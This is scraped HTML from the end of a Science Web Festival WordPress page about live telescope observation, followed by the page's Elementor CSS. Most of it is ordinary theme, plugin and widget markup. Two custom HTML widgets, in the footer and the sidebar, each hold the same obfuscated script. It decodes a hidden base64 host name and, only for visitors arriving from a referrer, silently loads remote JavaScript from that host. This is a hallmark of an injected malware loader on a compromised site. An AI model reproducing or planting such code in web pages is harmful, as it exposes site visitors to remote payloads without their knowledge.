                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://www.instagram.com/sciencewebfestival/?hl=it"
                                        data-toggle="tooltip"
                                        title="Instagram"
                                        target="_blank"
                                    >
                                        <img
                                            src="https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/instagram.png"
                                            alt="Instagram"
                                        />
                                    </a>
                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://www.youtube.com/channel/UC4Nk-DP5x_G-ze_MXooa4cQ"
                                        data-toggle="tooltip"
                                        title="YouTube"
                                        target="_blank"
                                    >
                                        <img
                                            src="https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/youtube.png"
                                            alt="YouTube"
                                        />
                                    </a>
                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://www.twitch.tv/sciencewebfestival"
                                        data-toggle="tooltip"
                                        title="Twitch"
                                        target="_blank"
                                    >
                                        <img
                                            src="https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/twitch.png"
                                            alt="Twitch"
                                        />
                                    </a>
                              </li>
</ul>
<script type='text/javascript'>
                    jQuery(document).ready(function($) {

                        // Enable Bootstrap Tooltips
                        $('[data-toggle="tooltip"]').tooltip();

                    });
               </script>
</div>
		</div><div id="custom_html-115" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>	
    </div>		


        <footer id="colophon" class="footer-credits container-fluid">
            <div class="container">
                <div class="footer-credits-text text-center">
                    <p>&copy; multiversi a.p.s. 2026</p>                </div>
            </div>	
        </footer>
    
</div><!-- end page-wrap -->


    <div id="site-menu-sidebar" class="offcanvas-sidebar" >
        <div class="offcanvas-sidebar-close">
            <i class="fa fa-times"></i>
        </div>
        <div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>

<link rel='stylesheet' id='e-animations-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.0' type='text/css' media='all' />
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"1c3ff6e8ab","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.sciencewebfestival.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.5.0.1' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/futurio-extra/js/futurio-extra.js?ver=1.8.1' id='futurio-extra-js-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/themes/futurio/js/customscript.js?ver=1.5.0' id='futurio-theme-js-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.sciencewebfestival.it\/wp-admin\/admin-ajax.php","nonce":"93cd020fe6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.sciencewebfestival.it\/index.php\/2021\/04\/09\/come-osservare-al-telescopio-live\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.2' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-includes/js/wp-embed.min.js?ver=5.6.2' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.0' id='share-link-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.sciencewebfestival.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":725,"title":"Come%20osservare%20al%20telescopio%20%E2%80%93%20LIVE%21%20%E2%80%93%20Science%20Web%20Festival","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.0' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.0' id='preloaded-modules-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sciencewebfestival.it/wp-content/uploads/elementor/css/post-725.css?ver=1683592963
body_size: 698
content:
.elementor-725 .elementor-element.elementor-element-25d012e .elementor-spacer-inner{--spacer-size:30px;}.elementor-725 .elementor-element.elementor-element-4c161d8 .elementor-heading-title{color:#7A7A7A;}.elementor-725 .elementor-element.elementor-element-fcf3470{color:#7A7A7A;}.elementor-725 .elementor-element.elementor-element-fcf3470 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-725 .elementor-element.elementor-element-14cfd03 .elementor-spacer-inner{--spacer-size:10px;}.elementor-bc-flex-widget .elementor-725 .elementor-element.elementor-element-176851e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-725 .elementor-element.elementor-element-176851e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-725 .elementor-element.elementor-element-805a7e9 .elementor-icon-wrapper{text-align:left;}.elementor-725 .elementor-element.elementor-element-805a7e9.elementor-view-stacked .elementor-icon{background-color:#7A7A7A;}.elementor-725 .elementor-element.elementor-element-805a7e9.elementor-view-framed .elementor-icon, .elementor-725 .elementor-element.elementor-element-805a7e9.elementor-view-default .elementor-icon{color:#7A7A7A;border-color:#7A7A7A;}.elementor-725 .elementor-element.elementor-element-805a7e9.elementor-view-framed .elementor-icon, .elementor-725 .elementor-element.elementor-element-805a7e9.elementor-view-default .elementor-icon svg{fill:#7A7A7A;}.elementor-725 .elementor-element.elementor-element-805a7e9 .elementor-icon{font-size:20px;}.elementor-725 .elementor-element.elementor-element-805a7e9 .elementor-icon i, .elementor-725 .elementor-element.elementor-element-805a7e9 .elementor-icon svg{transform:rotate(0deg);}.elementor-725 .elementor-element.elementor-element-1cdf238{margin-top:-20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-725 .elementor-element.elementor-element-19131e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-725 .elementor-element.elementor-element-19131e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-725 .elementor-element.elementor-element-f920022 .elementor-icon-wrapper{text-align:left;}.elementor-725 .elementor-element.elementor-element-f920022.elementor-view-stacked .elementor-icon{background-color:#7A7A7A;}.elementor-725 .elementor-element.elementor-element-f920022.elementor-view-framed .elementor-icon, .elementor-725 .elementor-element.elementor-element-f920022.elementor-view-default .elementor-icon{color:#7A7A7A;border-color:#7A7A7A;}.elementor-725 .elementor-element.elementor-element-f920022.elementor-view-framed .elementor-icon, .elementor-725 .elementor-element.elementor-element-f920022.elementor-view-default .elementor-icon svg{fill:#7A7A7A;}.elementor-725 .elementor-element.elementor-element-f920022 .elementor-icon{font-size:20px;}.elementor-725 .elementor-element.elementor-element-f920022 .elementor-icon i, .elementor-725 .elementor-element.elementor-element-f920022 .elementor-icon svg{transform:rotate(0deg);}.elementor-725 .elementor-element.elementor-element-6c46db0{margin-top:-20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-725 .elementor-element.elementor-element-116f527.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-725 .elementor-element.elementor-element-116f527.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-725 .elementor-element.elementor-element-1cede44 .elementor-icon-wrapper{text-align:left;}.elementor-725 .elementor-element.elementor-element-1cede44.elementor-view-stacked .elementor-icon{background-color:#7A7A7A;}.elementor-725 .elementor-element.elementor-element-1cede44.elementor-view-framed .elementor-icon, .elementor-725 .elementor-element.elementor-element-1cede44.elementor-view-default .elementor-icon{color:#7A7A7A;border-color:#7A7A7A;}.elementor-725 .elementor-element.elementor-element-1cede44.elementor-view-framed .elementor-icon, .elementor-725 .elementor-element.elementor-element-1cede44.elementor-view-default .elementor-icon svg{fill:#7A7A7A;}.elementor-725 .elementor-element.elementor-element-1cede44 .elementor-icon{font-size:20px;}.elementor-725 .elementor-element.elementor-element-1cede44 .elementor-icon i, .elementor-725 .elementor-element.elementor-element-1cede44 .elementor-icon svg{transform:rotate(0deg);}.elementor-725 .elementor-element.elementor-element-58c47db{margin-top:-20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-725 .elementor-element.elementor-element-404f1b9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-725 .elementor-element.elementor-element-404f1b9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-725 .elementor-element.elementor-element-103122d .elementor-icon-wrapper{text-align:left;}.elementor-725 .elementor-element.elementor-element-103122d.elementor-view-stacked .elementor-icon{background-color:#7A7A7A;}.elementor-725 .elementor-element.elementor-element-103122d.elementor-view-framed .elementor-icon, .elementor-725 .elementor-element.elementor-element-103122d.elementor-view-default .elementor-icon{color:#7A7A7A;border-color:#7A7A7A;}.elementor-725 .elementor-element.elementor-element-103122d.elementor-view-framed .elementor-icon, .elementor-725 .elementor-element.elementor-element-103122d.elementor-view-default .elementor-icon svg{fill:#7A7A7A;}.elementor-725 .elementor-element.elementor-element-103122d .elementor-icon{font-size:20px;}.elementor-725 .elementor-element.elementor-element-103122d .elementor-icon i, .elementor-725 .elementor-element.elementor-element-103122d .elementor-icon svg{transform:rotate(0deg);}.elementor-725 .elementor-element.elementor-element-617573c{text-align:left;}.elementor-725 .elementor-element.elementor-element-65053b6{--divider-border-style:solid;--divider-color:#7A7A7A;--divider-border-width:1px;}.elementor-725 .elementor-element.elementor-element-65053b6 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-725 .elementor-element.elementor-element-65053b6 .elementor-divider{text-align:center;padding-top:14px;padding-bottom:14px;}.elementor-725 .elementor-element.elementor-element-daf4805{text-align:left;}.elementor-725 .elementor-element.elementor-element-3a2a511{--divider-border-style:solid;--divider-color:#7A7A7A;--divider-border-width:1px;}.elementor-725 .elementor-element.elementor-element-3a2a511 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-725 .elementor-element.elementor-element-3a2a511 .elementor-divider{text-align:center;padding-top:14px;padding-bottom:14px;}.elementor-725 .elementor-element.elementor-element-d618ec1{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-725 .elementor-element.elementor-element-d618ec1 .elementor-widget-container{text-align:left;}.elementor-725 .elementor-element.elementor-element-d618ec1 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-725 .elementor-element.elementor-element-1c478a0 .elementor-spacer-inner{--spacer-size:50px;}@media(min-width:768px){.elementor-725 .elementor-element.elementor-element-176851e{width:3.511%;}.elementor-725 .elementor-element.elementor-element-c76c8fc{width:96.489%;}.elementor-725 .elementor-element.elementor-element-19131e2{width:3.511%;}.elementor-725 .elementor-element.elementor-element-17bd990{width:96.489%;}.elementor-725 .elementor-element.elementor-element-116f527{width:3.511%;}.elementor-725 .elementor-element.elementor-element-72246ef{width:96.489%;}.elementor-725 .elementor-element.elementor-element-404f1b9{width:3.511%;}.elementor-725 .elementor-element.elementor-element-34ee0ec{width:96.489%;}.elementor-725 .elementor-element.elementor-element-137d2f8{width:7.02%;}.elementor-725 .elementor-element.elementor-element-32831a8{width:92.98%;}.elementor-725 .elementor-element.elementor-element-1016785{width:11.488%;}.elementor-725 .elementor-element.elementor-element-642fab8{width:88.512%;}}